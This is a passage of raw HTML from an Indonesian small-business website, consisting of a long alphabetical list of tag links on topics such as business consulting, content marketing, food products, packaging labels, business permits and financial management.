data-rel=".tag-konsultan-bisnis-terbaik-di-indonesia" href="https://satoeasa.com/tag/konsultan-bisnis-terbaik-di-indonesia/">Konsultan Bisnis Terbaik di Indonesia</a></li><li class=""><a data-rel=".tag-konsultan-brand" href="https://satoeasa.com/tag/konsultan-brand/">konsultan brand</a></li><li class=""><a data-rel=".tag-konsultasi-bisnis" href="https://satoeasa.com/tag/konsultasi-bisnis/">konsultasi bisnis</a></li><li class=""><a data-rel=".tag-konsultasi-hukum" href="https://satoeasa.com/tag/konsultasi-hukum/">konsultasi hukum</a></li><li class=""><a data-rel=".tag-konsultasibisnis" href="https://satoeasa.com/tag/konsultasibisnis/">KonsultasiBisnis</a></li><li class=""><a data-rel=".tag-konten" href="https://satoeasa.com/tag/konten/">Konten</a></li><li class=""><a data-rel=".tag-konten-digital" href="https://satoeasa.com/tag/konten-digital/">konten digital</a></li><li class=""><a data-rel=".tag-konten-emosional" href="https://satoeasa.com/tag/konten-emosional/">Konten Emosional</a></li><li class=""><a data-rel=".tag-konten-kreator" href="https://satoeasa.com/tag/konten-kreator/">konten kreator</a></li><li class=""><a data-rel=".tag-konten-marketer" href="https://satoeasa.com/tag/konten-marketer/">konten marketer</a></li><li class=""><a data-rel=".tag-konten-marketing" href="https://satoeasa.com/tag/konten-marketing/">konten marketing</a></li><li class=""><a data-rel=".tag-konten-promosi" href="https://satoeasa.com/tag/konten-promosi/">Konten Promosi</a></li><li class=""><a data-rel=".tag-konten-promosi-untuk-mengembangkan-bisnis" href="https://satoeasa.com/tag/konten-promosi-untuk-mengembangkan-bisnis/">Konten Promosi Untuk mengembangkan Bisnis</a></li><li class=""><a data-rel=".tag-konten-promosi-untuk-meningkatkan-keuntungan-bisnis" href="https://satoeasa.com/tag/konten-promosi-untuk-meningkatkan-keuntungan-bisnis/">Konten Promosi Untuk meningkatkan Keuntungan Bisnis</a></li><li class=""><a data-rel=".tag-konten-untuk-umkm" href="https://satoeasa.com/tag/konten-untuk-umkm/">konten untuk UMKM</a></li><li class=""><a data-rel=".tag-konten-viral" href="https://satoeasa.com/tag/konten-viral/">Konten Viral</a></li><li class=""><a data-rel=".tag-kontenberkualitas" href="https://satoeasa.com/tag/kontenberkualitas/">KontenBerkualitas</a></li><li class=""><a data-rel=".tag-kontendigital" href="https://satoeasa.com/tag/kontendigital/">KontenDigital</a></li><li class=""><a data-rel=".tag-konteninstagram" href="https://satoeasa.com/tag/konteninstagram/">konteninstagram</a></li><li class=""><a data-rel=".tag-kontenmarketing" href="https://satoeasa.com/tag/kontenmarketing/">KontenMarketing</a></li><li class=""><a data-rel=".tag-kontenmenarik" href="https://satoeasa.com/tag/kontenmenarik/">KontenMenarik</a></li><li class=""><a data-rel=".tag-kontenvisual" href="https://satoeasa.com/tag/kontenvisual/">kontenvisual</a></li><li class=""><a data-rel=".tag-kontrol-keuangan" href="https://satoeasa.com/tag/kontrol-keuangan/">kontrol keuangan</a></li><li class=""><a data-rel=".tag-konversi-email" href="https://satoeasa.com/tag/konversi-email/">konversi email</a></li><li class=""><a data-rel=".tag-konversi-penjualan" href="https://satoeasa.com/tag/konversi-penjualan/">Konversi Penjualan</a></li><li class=""><a data-rel=".tag-kopi" href="https://satoeasa.com/tag/kopi/">Kopi</a></li><li class=""><a data-rel=".tag-kopi-arabika" href="https://satoeasa.com/tag/kopi-arabika/">Kopi Arabika</a></li><li class=""><a data-rel=".tag-kopi-robusta" href="https://satoeasa.com/tag/kopi-robusta/">Kopi Robusta</a></li><li class=""><a data-rel=".tag-kopi-tubruk" href="https://satoeasa.com/tag/kopi-tubruk/">kopi tubruk</a></li><li class=""><a data-rel=".tag-kreatif" href="https://satoeasa.com/tag/kreatif/">kreatif</a></li><li class=""><a data-rel=".tag-kreatifitas-bisnis" href="https://satoeasa.com/tag/kreatifitas-bisnis/">kreatifitas bisnis</a></li><li class=""><a data-rel=".tag-kreatifitas-karyawan" href="https://satoeasa.com/tag/kreatifitas-karyawan/">kreatifitas karyawan</a></li><li class=""><a data-rel=".tag-kreativitas" href="https://satoeasa.com/tag/kreativitas/">Kreativitas</a></li><li class=""><a data-rel=".tag-kredit-usaha" href="https://satoeasa.com/tag/kredit-usaha/">kredit usaha</a></li><li class=""><a data-rel=".tag-kreditusaharakyat" href="https://satoeasa.com/tag/kreditusaharakyat/">KreditUsahaRakyat</a></li><li class=""><a data-rel=".tag-kripik-kentunk" href="https://satoeasa.com/tag/kripik-kentunk/">kripik kentunk</a></li><li class=""><a data-rel=".tag-kriteria-esg" href="https://satoeasa.com/tag/kriteria-esg/">Kriteria ESG</a></li><li class=""><a data-rel=".tag-kualitas-kemasan" href="https://satoeasa.com/tag/kualitas-kemasan/">kualitas kemasan</a></li><li class=""><a data-rel=".tag-kualitas-kerja" href="https://satoeasa.com/tag/kualitas-kerja/">kualitas kerja</a></li><li class=""><a data-rel=".tag-kualitas-produk" href="https://satoeasa.com/tag/kualitas-produk/">Kualitas Produk</a></li><li class=""><a data-rel=".tag-kualitasproduk" href="https://satoeasa.com/tag/kualitasproduk/">KualitasProduk</a></li><li class=""><a data-rel=".tag-kue-bolu" href="https://satoeasa.com/tag/kue-bolu/">Kue Bolu</a></li><li class=""><a data-rel=".tag-kue-kacang-bisnis-menguntungkan-saat-lebaran" href="https://satoeasa.com/tag/kue-kacang-bisnis-menguntungkan-saat-lebaran/">Kue Kacang Bisnis Menguntungkan Saat Lebaran</a></li><li class=""><a data-rel=".tag-kue-kacang-enak" href="https://satoeasa.com/tag/kue-kacang-enak/">Kue Kacang Enak</a></li><li class=""><a data-rel=".tag-kue-kacang-khas-lebaran" href="https://satoeasa.com/tag/kue-kacang-khas-lebaran/">Kue Kacang Khas Lebaran</a></li><li class=""><a data-rel=".tag-kue-kering-cookies" href="https://satoeasa.com/tag/kue-kering-cookies/">Kue Kering Cookies</a></li><li class=""><a data-rel=".tag-kue-sagon-bisnis-bagus-jelang-lebaran" href="https://satoeasa.com/tag/kue-sagon-bisnis-bagus-jelang-lebaran/">Kue Sagon Bisnis Bagus Jelang Lebaran</a></li><li class=""><a data-rel=".tag-kue-sagon-khas-lebaran" href="https://satoeasa.com/tag/kue-sagon-khas-lebaran/">Kue Sagon Khas Lebaran</a></li><li class=""><a data-rel=".tag-kue-tiwul-surabaya" href="https://satoeasa.com/tag/kue-tiwul-surabaya/">kue tiwul surabaya</a></li><li class=""><a data-rel=".tag-kuliner" href="https://satoeasa.com/tag/kuliner/">kuliner</a></li><li class=""><a data-rel=".tag-kumpulan-resep-masakan-jawa" href="https://satoeasa.com/tag/kumpulan-resep-masakan-jawa/">kumpulan resep masakan jawa</a></li><li class=""><a data-rel=".tag-kunci-bisnis" href="https://satoeasa.com/tag/kunci-bisnis/">kunci bisnis</a></li><li class=""><a data-rel=".tag-kunci-sukse" href="https://satoeasa.com/tag/kunci-sukse/">kunci sukse</a></li><li class=""><a data-rel=".tag-kuntungan-menggunakan-konten-promosi" href="https://satoeasa.com/tag/kuntungan-menggunakan-konten-promosi/">Kuntungan Menggunakan Konten Promosi</a></li><li class=""><a data-rel=".tag-kurangi-stress" href="https://satoeasa.com/tag/kurangi-stress/">kurangi stress</a></li><li class=""><a data-rel=".tag-kurikulum-pelatihan-desa-preneur-model-blangkon-tahap-penumbuhan" href="https://satoeasa.com/tag/kurikulum-pelatihan-desa-preneur-model-blangkon-tahap-penumbuhan/">Kurikulum Pelatihan Desa Preneur Model Blangkon Tahap Penumbuhan</a></li><li class=""><a data-rel=".tag-kursus-kerajinan-rotan" href="https://satoeasa.com/tag/kursus-kerajinan-rotan/">kursus kerajinan rotan</a></li><li class=""><a data-rel=".tag-labarugi" href="https://satoeasa.com/tag/labarugi/">LabaRugi</a></li><li class=""><a data-rel=".tag-label-botol-minuman" href="https://satoeasa.com/tag/label-botol-minuman/">label botol minuman</a></li><li class=""><a data-rel=".tag-label-kemasan" href="https://satoeasa.com/tag/label-kemasan/">label kemasan</a></li><li class=""><a data-rel=".tag-label-kemasan-bpom" href="https://satoeasa.com/tag/label-kemasan-bpom/">label kemasan BPOM</a></li><li class=""><a data-rel=".tag-label-kemasan-makanan" href="https://satoeasa.com/tag/label-kemasan-makanan/">label kemasan makanan</a></li><li class=""><a data-rel=".tag-label-kemasan-produk" href="https://satoeasa.com/tag/label-kemasan-produk/">label kemasan produk</a></li><li class=""><a data-rel=".tag-label-makanan-sesuai-aturan" href="https://satoeasa.com/tag/label-makanan-sesuai-aturan/">label makanan sesuai aturan</a></li><li class=""><a data-rel=".tag-label-produk-makanan" href="https://satoeasa.com/tag/label-produk-makanan/">label produk makanan</a></li><li class=""><a data-rel=".tag-label-produk-sesuai-bpom" href="https://satoeasa.com/tag/label-produk-sesuai-bpom/">label produk sesuai BPOM</a></li><li class=""><a data-rel=".tag-label-produk-umkm" href="https://satoeasa.com/tag/label-produk-umkm/">label produk UMKM</a></li><li class=""><a data-rel=".tag-label-stiker-produk" href="https://satoeasa.com/tag/label-stiker-produk/">label stiker produk</a></li><li class=""><a data-rel=".tag-labu" href="https://satoeasa.com/tag/labu/">Labu</a></li><li class=""><a data-rel=".tag-labu-kuning" href="https://satoeasa.com/tag/labu-kuning/">Labu Kuning</a></li><li class=""><a data-rel=".tag-labu-kuning-bisnis-menguntungkan" href="https://satoeasa.com/tag/labu-kuning-bisnis-menguntungkan/">Labu Kuning Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-labu-madu" href="https://satoeasa.com/tag/labu-madu/">Labu Madu</a></li><li class=""><a data-rel=".tag-langkah-bisnis" href="https://satoeasa.com/tag/langkah-bisnis/">langkah bisnis</a></li><li class=""><a data-rel=".tag-langkah-daftar-oss" href="https://satoeasa.com/tag/langkah-daftar-oss/">Langkah Daftar OSS</a></li><li class=""><a data-rel=".tag-langkah-langkah-bisnis" href="https://satoeasa.com/tag/langkah-langkah-bisnis/">langkah langkah bisnis</a></li><li class=""><a data-rel=".tag-langkah-langkah-membuat-surat-izin-kecil" href="https://satoeasa.com/tag/langkah-langkah-membuat-surat-izin-kecil/">langkah langkah membuat surat izin kecil</a></li><li class=""><a data-rel=".tag-langkah-mendapatkan-izin-usaha" href="https://satoeasa.com/tag/langkah-mendapatkan-izin-usaha/">langkah mendapatkan izin usaha</a></li><li class=""><a data-rel=".tag-langkah-mengurus-izin-usaha" href="https://satoeasa.com/tag/langkah-mengurus-izin-usaha/">langkah mengurus izin usaha</a></li><li class=""><a data-rel=".tag-langkah-mudah-membuat-anggaran-usaha-untuk-pemula" href="https://satoeasa.com/tag/langkah-mudah-membuat-anggaran-usaha-untuk-pemula/">Langkah Mudah Membuat Anggaran Usaha untuk Pemula</a></li><li class=""><a data-rel=".tag-langkah-mudah-mengurus-izin-usaha" href="https://satoeasa.com/tag/langkah-mudah-mengurus-izin-usaha/">Langkah Mudah Mengurus Izin Usaha</a></li><li class=""><a data-rel=".tag-langkah-mudah-menjadi-wirausaha" href="https://satoeasa.com/tag/langkah-mudah-menjadi-wirausaha/">Langkah Mudah Menjadi Wirausaha</a></li><li class=""><a data-rel=".tag-langkah-pencegahan-resesi-ekonomi" href="https://satoeasa.com/tag/langkah-pencegahan-resesi-ekonomi/">Langkah Pencegahan Resesi Ekonomi</a></li><li class=""><a data-rel=".tag-langkah-sukses-ekspor" href="https://satoeasa.com/tag/langkah-sukses-ekspor/">Langkah sukses ekspor</a></li><li class=""><a data-rel=".tag-langkah-langkah-manajemen-risiko" href="https://satoeasa.com/tag/langkah-langkah-manajemen-risiko/">Langkah-Langkah Manajemen Risiko</a></li><li class=""><a data-rel=".tag-langkah-langkah-menggunakan-oss" href="https://satoeasa.com/tag/langkah-langkah-menggunakan-oss/">Langkah-langkah Menggunakan OSS</a></li><li class=""><a data-rel=".tag-langkah-langkah-mengurus-izin-edar-usaha-repacking" href="https://satoeasa.com/tag/langkah-langkah-mengurus-izin-edar-usaha-repacking/">Langkah-Langkah Mengurus Izin Edar Usaha Repacking</a></li><li class=""><a data-rel=".tag-langkah-langkah-menjadi-affiliate-bhinneka" href="https://satoeasa.com/tag/langkah-langkah-menjadi-affiliate-bhinneka/">Langkah-langkah Menjadi Affiliate Bhinneka</a></li><li class=""><a data-rel=".tag-langkah-langkah-migrasi-dari-wa-biasa-ke-wa-bisnis" href="https://satoeasa.com/tag/langkah-langkah-migrasi-dari-wa-biasa-ke-wa-bisnis/">LANGKAH-LANGKAH MIGRASI DARI WA BIASA KE WA BISNIS</a></li><li class=""><a data-rel=".tag-langkah-lankah-mendaftar-setifikat-merek" href="https://satoeasa.com/tag/langkah-lankah-mendaftar-setifikat-merek/">Langkah-Lankah Mendaftar Setifikat Merek</a></li><li class=""><a data-rel=".tag-langkah2-budidaya-jagung-manis" href="https://satoeasa.com/tag/langkah2-budidaya-jagung-manis/">langkah2 budidaya jagung manis</a></li><li class=""><a data-rel=".tag-laporan-budidaya-tanaman-kencur" href="https://satoeasa.com/tag/laporan-budidaya-tanaman-kencur/">laporan budidaya tanaman kencur</a></li><li class=""><a data-rel=".tag-laporan-cash-flow" href="https://satoeasa.com/tag/laporan-cash-flow/">laporan cash flow</a></li><li class=""><a data-rel=".tag-laporan-keuangan" href="https://satoeasa.com/tag/laporan-keuangan/">laporan keuangan</a></li><li class=""><a data-rel=".tag-laporan-keuangan-ada-apa-saja" href="https://satoeasa.com/tag/laporan-keuangan-ada-apa-saja/">laporan keuangan ada apa saja</a></li><li class=""><a data-rel=".tag-laporan-keuangan-ada-berapa" href="https://satoeasa.com/tag/laporan-keuangan-ada-berapa/">laporan keuangan ada berapa</a></li><li class=""><a data-rel=".tag-laporan-keuangan-adalah" href="https://satoeasa.com/tag/laporan-keuangan-adalah/">laporan keuangan adalah</a></li><li class=""><a data-rel=".tag-laporan-keuangan-apa-saja" href="https://satoeasa.com/tag/laporan-keuangan-apa-saja/">laporan keuangan apa saja</a></li><li class=""><a data-rel=".tag-laporan-keuangan-dagang" href="https://satoeasa.com/tag/laporan-keuangan-dagang/">laporan keuangan dagang</a></li><li class=""><a data-rel=".tag-laporankeuangan" href="https://satoeasa.com/tag/laporankeuangan/">LaporanKeuangan</a></li><li class=""><a data-rel=".tag-laris-manis-jualan-di-whatsapp" href="https://satoeasa.com/tag/laris-manis-jualan-di-whatsapp/">laris manis jualan di whatsapp</a></li><li class=""><a data-rel=".tag-laris-manis-jualan-es-buah" href="https://satoeasa.com/tag/laris-manis-jualan-es-buah/">Laris Manis Jualan Es buah</a></li><li class=""><a data-rel=".tag-layanan-bisnis" href="https://satoeasa.com/tag/layanan-bisnis/">layanan bisnis</a></li><li class=""><a data-rel=".tag-layanan-pelanggan" href="https://satoeasa.com/tag/layanan-pelanggan/">Layanan Pelanggan</a></li><li class=""><a data-rel=".tag-lazada" href="https://satoeasa.com/tag/lazada/">Lazada</a></li><li class=""><a data-rel=".tag-lazada-aplikasi-jualan-online" href="https://satoeasa.com/tag/lazada-aplikasi-jualan-online/">Lazada Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-lazadaindonesia" href="https://satoeasa.com/tag/lazadaindonesia/">LazadaIndonesia</a></li><li class=""><a data-rel=".tag-legalitas-bisnis" href="https://satoeasa.com/tag/legalitas-bisnis/">Legalitas Bisnis</a></li><li class=""><a data-rel=".tag-legalitas-bisnis-di-indonesia" href="https://satoeasa.com/tag/legalitas-bisnis-di-indonesia/">legalitas bisnis di Indonesia</a></li><li class=""><a data-rel=".tag-legalitas-bisnis-pemula" href="https://satoeasa.com/tag/legalitas-bisnis-pemula/">Legalitas Bisnis Pemula</a></li><li class=""><a data-rel=".tag-legalitas-bisnis-umkm" href="https://satoeasa.com/tag/legalitas-bisnis-umkm/">legalitas bisnis UMKM</a></li><li class=""><a data-rel=".tag-legalitas-kemasan" href="https://satoeasa.com/tag/legalitas-kemasan/">legalitas kemasan</a></li><li class=""><a data-rel=".tag-legalitas-kemasan-umkm" href="https://satoeasa.com/tag/legalitas-kemasan-umkm/">legalitas kemasan UMKM</a></li><li class=""><a data-rel=".tag-legalitas-merek-usaha" href="https://satoeasa.com/tag/legalitas-merek-usaha/">legalitas merek usaha</a></li><li class=""><a data-rel=".tag-legalitas-perusahaan" href="https://satoeasa.com/tag/legalitas-perusahaan/">legalitas perusahaan</a></li><li class=""><a data-rel=".tag-legalitas-produk" href="https://satoeasa.com/tag/legalitas-produk/">legalitas produk</a></li><li class=""><a data-rel=".tag-legalitas-produk-makanan" href="https://satoeasa.com/tag/legalitas-produk-makanan/">legalitas produk makanan</a></li><li class=""><a data-rel=".tag-legalitas-produk-umkm" href="https://satoeasa.com/tag/legalitas-produk-umkm/">legalitas produk UMKM</a></li><li class=""><a data-rel=".tag-legalitas-umkm" href="https://satoeasa.com/tag/legalitas-umkm/">Legalitas UMKM</a></li><li class=""><a data-rel=".tag-legalitas-usaha" href="https://satoeasa.com/tag/legalitas-usaha/">legalitas usaha</a></li><li class=""><a data-rel=".tag-legalitas-usaha-kecil" href="https://satoeasa.com/tag/legalitas-usaha-kecil/">Legalitas Usaha Kecil</a></li><li class=""><a data-rel=".tag-legalitas-usaha-kuliner" href="https://satoeasa.com/tag/legalitas-usaha-kuliner/">legalitas usaha kuliner</a></li><li class=""><a data-rel=".tag-legalitas-usaha-pangan" href="https://satoeasa.com/tag/legalitas-usaha-pangan/">Legalitas Usaha Pangan</a></li><li class=""><a data-rel=".tag-legalitas-usaha-umkm" href="https://satoeasa.com/tag/legalitas-usaha-umkm/">legalitas usaha UMKM</a></li><li class=""><a data-rel=".tag-legalitasbisnis" href="https://satoeasa.com/tag/legalitasbisnis/">LegalitasBisnis</a></li><li class=""><a data-rel=".tag-legalitasproduk" href="https://satoeasa.com/tag/legalitasproduk/">LegalitasProduk</a></li><li class=""><a data-rel=".tag-legalitasusaha" href="https://satoeasa.com/tag/legalitasusaha/">LegalitasUsaha</a></li><li class=""><a data-rel=".tag-lego" href="https://satoeasa.com/tag/lego/">LEGO</a></li><li class=""><a data-rel=".tag-leminerale" href="https://satoeasa.com/tag/leminerale/">leminerale</a></li><li class=""><a data-rel=".tag-lengkuas" href="https://satoeasa.com/tag/lengkuas/">Lengkuas</a></li><li class=""><a data-rel=".tag-lesprivat" href="https://satoeasa.com/tag/lesprivat/">LesPrivat</a></li><li class=""><a data-rel=".tag-lg-mobile" href="https://satoeasa.com/tag/lg-mobile/">LG Mobile</a></li><li class=""><a data-rel=".tag-lingkungan-dan-bisnis" href="https://satoeasa.com/tag/lingkungan-dan-bisnis/">Lingkungan dan Bisnis</a></li><li class=""><a data-rel=".tag-literasi-digital" href="https://satoeasa.com/tag/literasi-digital/">literasi digital</a></li><li class=""><a data-rel=".tag-literasi-keuangan" href="https://satoeasa.com/tag/literasi-keuangan/">literasi keuangan</a></li><li class=""><a data-rel=".tag-live-shop" href="https://satoeasa.com/tag/live-shop/">live shop</a></li><li class=""><a data-rel=".tag-lobak" href="https://satoeasa.com/tag/lobak/">Lobak</a></li><li class=""><a data-rel=".tag-logistik-umkm" href="https://satoeasa.com/tag/logistik-umkm/">logistik UMKM</a></li><li class=""><a data-rel=".tag-loyalitas-konsumen-umkm" href="https://satoeasa.com/tag/loyalitas-konsumen-umkm/">Loyalitas Konsumen UMKM</a></li><li class=""><a data-rel=".tag-loyalitas-pelanggan" href="https://satoeasa.com/tag/loyalitas-pelanggan/">loyalitas pelanggan</a></li><li class=""><a data-rel=".tag-loyalitaspelanggan" href="https://satoeasa.com/tag/loyalitaspelanggan/">LoyalitasPelanggan</a></li><li class=""><a data-rel=".tag-loyaltyrewards" href="https://satoeasa.com/tag/loyaltyrewards/">LoyaltyRewards</a></li><li class=""><a data-rel=".tag-maarketing" href="https://satoeasa.com/tag/maarketing/">maarketing</a></li><li class=""><a data-rel=".tag-macam-macam-aplikasi-jualan-online" href="https://satoeasa.com/tag/macam-macam-aplikasi-jualan-online/">Macam-macam Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-macam-macam-bentuk-manajemen-risiko" href="https://satoeasa.com/tag/macam-macam-bentuk-manajemen-risiko/">Macam-Macam Bentuk Manajemen Risiko</a></li><li class=""><a data-rel=".tag-macam-macam-jenis-kemasan" href="https://satoeasa.com/tag/macam-macam-jenis-kemasan/">Macam-Macam Jenis Kemasan</a></li><li class=""><a data-rel=".tag-macam-macam-konten-promosi" href="https://satoeasa.com/tag/macam-macam-konten-promosi/">Macam-macam Konten Promosi</a></li><li class=""><a data-rel=".tag-macam-macam-rempeyek" href="https://satoeasa.com/tag/macam-macam-rempeyek/">Macam-macam Rempeyek</a></li><li class=""><a data-rel=".tag-macam-macam-saluran-promosi" href="https://satoeasa.com/tag/macam-macam-saluran-promosi/">Macam-macam Saluran Promosi</a></li><li class=""><a data-rel=".tag-macam-macam-standar-kemasan" href="https://satoeasa.com/tag/macam-macam-standar-kemasan/">Macam-Macam Standar Kemasan</a></li><li class=""><a data-rel=".tag-macam-macam-ubi-jalar" href="https://satoeasa.com/tag/macam-macam-ubi-jalar/">Macam-macam Ubi Jalar</a></li><li class=""><a data-rel=".tag-macam-macamkatalog-online" href="https://satoeasa.com/tag/macam-macamkatalog-online/">Macam-macamKatalog Online</a></li><li class=""><a data-rel=".tag-madu-alami" href="https://satoeasa.com/tag/madu-alami/">madu alami</a></li><li class=""><a data-rel=".tag-madu-asli" href="https://satoeasa.com/tag/madu-asli/">madu asli</a></li><li class=""><a data-rel=".tag-madu-yogyakarta" href="https://satoeasa.com/tag/madu-yogyakarta/">madu Yogyakarta</a></li><li class=""><a data-rel=".tag-mahir-copywriting" href="https://satoeasa.com/tag/mahir-copywriting/">mahir copywriting</a></li><li class=""><a data-rel=".tag-makalah-budidaya-ikan-lele-lengkap" href="https://satoeasa.com/tag/makalah-budidaya-ikan-lele-lengkap/">makalah budidaya ikan lele lengkap</a></li><li class=""><a data-rel=".tag-makalah-budidaya-jagung-manis" href="https://satoeasa.com/tag/makalah-budidaya-jagung-manis/">makalah budidaya jagung manis</a></li><li class=""><a data-rel=".tag-makalah-budidaya-kencur" href="https://satoeasa.com/tag/makalah-budidaya-kencur/">makalah budidaya kencur</a></li><li class=""><a data-rel=".tag-makalah-budidaya-pisang-kepok" href="https://satoeasa.com/tag/makalah-budidaya-pisang-kepok/">makalah budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-makalah-budidaya-tanaman-jagung-manis" href="https://satoeasa.com/tag/makalah-budidaya-tanaman-jagung-manis/">makalah budidaya tanaman jagung manis</a></li><li class=""><a data-rel=".tag-makalah-budidaya-tanaman-kencur" href="https://satoeasa.com/tag/makalah-budidaya-tanaman-kencur/">makalah budidaya tanaman kencur</a></li><li class=""><a data-rel=".tag-makanan" href="https://satoeasa.com/tag/makanan/">makanan</a></li><li class=""><a data-rel=".tag-makanan-adat-bali" href="https://satoeasa.com/tag/makanan-adat-bali/">makanan adat bali</a></li><li class=""><a data-rel=".tag-makanan-bali" href="https://satoeasa.com/tag/makanan-bali/">makanan bali</a></li><li class=""><a data-rel=".tag-makanan-bali-adalah" href="https://satoeasa.com/tag/makanan-bali-adalah/">makanan bali adalah</a></li><li class=""><a data-rel=".tag-makanan-bali-apa-saja" href="https://satoeasa.com/tag/makanan-bali-apa-saja/">makanan bali apa saja</a></li><li class=""><a data-rel=".tag-makanan-bali-ayam" href="https://satoeasa.com/tag/makanan-bali-ayam/">makanan bali ayam</a></li><li class=""><a data-rel=".tag-makanan-bali-ayam-betutu" href="https://satoeasa.com/tag/makanan-bali-ayam-betutu/">makanan bali ayam betutu</a></li><li class=""><a data-rel=".tag-makanan-bali-babi" href="https://satoeasa.com/tag/makanan-bali-babi/">makanan bali babi</a></li><li class=""><a data-rel=".tag-makanan-bali-cafe" href="https://satoeasa.com/tag/makanan-bali-cafe/">makanan bali cafe</a></li><li class=""><a data-rel=".tag-makanan-bali-di-jogja" href="https://satoeasa.com/tag/makanan-bali-di-jogja/">makanan bali di jogja</a></li><li class=""><a data-rel=".tag-makanan-bali-enak" href="https://satoeasa.com/tag/makanan-bali-enak/">makanan bali enak</a></li><li class=""><a data-rel=".tag-makanan-bali-enak-murah" href="https://satoeasa.com/tag/makanan-bali-enak-murah/">makanan bali enak murah</a></li><li class=""><a data-rel=".tag-makanan-bali-frozen" href="https://satoeasa.com/tag/makanan-bali-frozen/">makanan bali frozen</a></li><li class=""><a data-rel=".tag-makanan-bali-halal" href="https://satoeasa.com/tag/makanan-bali-halal/">makanan bali halal</a></li><li class=""><a data-rel=".tag-makanan-bali-hits" href="https://satoeasa.com/tag/makanan-bali-hits/">makanan bali hits</a></li><li class=""><a data-rel=".tag-makanan-bali-itu-apa" href="https://satoeasa.com/tag/makanan-bali-itu-apa/">makanan bali itu apa</a></li><li class=""><a data-rel=".tag-makanan-bali-murah" href="https://satoeasa.com/tag/makanan-bali-murah/">makanan bali murah</a></li><li class=""><a data-rel=".tag-makanan-bali-murah-enak" href="https://satoeasa.com/tag/makanan-bali-murah-enak/">makanan bali murah enak</a></li><li class=""><a data-rel=".tag-makanan-bali-yang-enak" href="https://satoeasa.com/tag/makanan-bali-yang-enak/">makanan bali yang enak</a></li><li class=""><a data-rel=".tag-makanan-ciri-jawa" href="https://satoeasa.com/tag/makanan-ciri-jawa/">makanan ciri jawa</a></li><li class=""><a data-rel=".tag-makanan-enak-bali-halal" href="https://satoeasa.com/tag/makanan-enak-bali-halal/">makanan enak bali halal</a></li><li class=""><a data-rel=".tag-makanan-jawa-adalah" href="https://satoeasa.com/tag/makanan-jawa-adalah/">makanan jawa adalah</a></li><li class=""><a data-rel=".tag-makanan-jawa-apa" href="https://satoeasa.com/tag/makanan-jawa-apa/">makanan jawa apa</a></li><li class=""><a data-rel=".tag-makanan-jawa-apa-aja" href="https://satoeasa.com/tag/makanan-jawa-apa-aja/">makanan jawa apa aja</a></li><li class=""><a data-rel=".tag-makanan-jawa-di-jogja" href="https://satoeasa.com/tag/makanan-jawa-di-jogja/">makanan jawa di jogja</a></li><li class=""><a data-rel=".tag-makanan-jawa-indonesia" href="https://satoeasa.com/tag/makanan-jawa-indonesia/">makanan jawa indonesia</a></li><li class=""><a data-rel=".tag-makanan-jawa-kuno" href="https://satoeasa.com/tag/makanan-jawa-kuno/">makanan jawa kuno</a></li><li class=""><a data-rel=".tag-makanan-khas-bali" href="https://satoeasa.com/tag/makanan-khas-bali/">makanan khas bali</a></li><li class=""><a data-rel=".tag-makanan-khas-jawa-untuk-pernikahan" href="https://satoeasa.com/tag/makanan-khas-jawa-untuk-pernikahan/">makanan khas jawa untuk pernikahan</a></li><li class=""><a data-rel=".tag-makanan-khas-jawa-video" href="https://satoeasa.com/tag/makanan-khas-jawa-video/">makanan khas jawa video</a></li><li class=""><a data-rel=".tag-makanan-kuliner-masyarakat" href="https://satoeasa.com/tag/makanan-kuliner-masyarakat/">makanan kuliner masyarakat</a></li><li class=""><a data-rel=".tag-makanan-sehat-kemasan" href="https://satoeasa.com/tag/makanan-sehat-kemasan/">makanan sehat kemasan</a></li><li class=""><a data-rel=".tag-makanan-sehat-untuk-diet" href="https://satoeasa.com/tag/makanan-sehat-untuk-diet/">makanan sehat untuk diet</a></li><li class=""><a data-rel=".tag-makanan-unik-bali" href="https://satoeasa.com/tag/makanan-unik-bali/">makanan unik bali</a></li><li class=""><a data-rel=".tag-makanan-viral-bali" href="https://satoeasa.com/tag/makanan-viral-bali/">makanan viral bali</a></li><li class=""><a data-rel=".tag-makananrumahan" href="https://satoeasa.com/tag/makananrumahan/">MakananRumahan</a></li><li class=""><a data-rel=".tag-makanansehat" href="https://satoeasa.com/tag/makanansehat/">MakananSehat</a></li><li class=""><a data-rel=".tag-mallu-tips-android-instagram-followers" href="https://satoeasa.com/tag/mallu-tips-android-instagram-followers/">mallu tips android instagram followers</a></li><li class=""><a data-rel=".tag-management-trainee" href="https://satoeasa.com/tag/management-trainee/">Management Trainee</a></li><li class=""><a data-rel=".tag-manajemen" href="https://satoeasa.com/tag/manajemen/">Manajemen</a></li><li class=""><a data-rel=".tag-manajemen-arus-kas" href="https://satoeasa.com/tag/manajemen-arus-kas/">manajemen arus kas</a></li><li class=""><a data-rel=".tag-manajemen-bisnis" href="https://satoeasa.com/tag/manajemen-bisnis/">Manajemen Bisnis</a></li><li class=""><a data-rel=".tag-manajemen-keuangan" href="https://satoeasa.com/tag/manajemen-keuangan/">manajemen keuangan</a></li><li class=""><a data-rel=".tag-manajemen-keuangan-umkm-pdf" href="https://satoeasa.com/tag/manajemen-keuangan-umkm-pdf/">manajemen keuangan umkm pdf</a></li><li class=""><a data-rel=".tag-manajemen-operasi" href="https://satoeasa.com/tag/manajemen-operasi/">Manajemen Operasi</a></li><li class=""><a data-rel=".tag-manajemen-operasional" href="https://satoeasa.com/tag/manajemen-operasional/">Manajemen Operasional</a></li><li class=""><a data-rel=".tag-manajemen-pelanggan" href="https://satoeasa.com/tag/manajemen-pelanggan/">Manajemen Pelanggan</a></li><li class=""><a data-rel=".tag-manajemen-pemasaran" href="https://satoeasa.com/tag/manajemen-pemasaran/">Manajemen Pemasaran</a></li><li class=""><a data-rel=".tag-manajemen-produksi" href="https://satoeasa.com/tag/manajemen-produksi/">Manajemen Produksi</a></li><li class=""><a data-rel=".tag-manajemen-risiko" href="https://satoeasa.com/tag/manajemen-risiko/">Manajemen Risiko</a></li><li class=""><a data-rel=".tag-manajemen-sumber-daya-manusia" href="https://satoeasa.com/tag/manajemen-sumber-daya-manusia/">Manajemen Sumber Daya Manusia</a></li><li class=""><a data-rel=".tag-manajemen-waktu" href="https://satoeasa.com/tag/manajemen-waktu/">manajemen waktu</a></li><li class=""><a data-rel=".tag-manajemenbisnis" href="https://satoeasa.com/tag/manajemenbisnis/">ManajemenBisnis</a></li><li class=""><a data-rel=".tag-manajemenkeuangan" 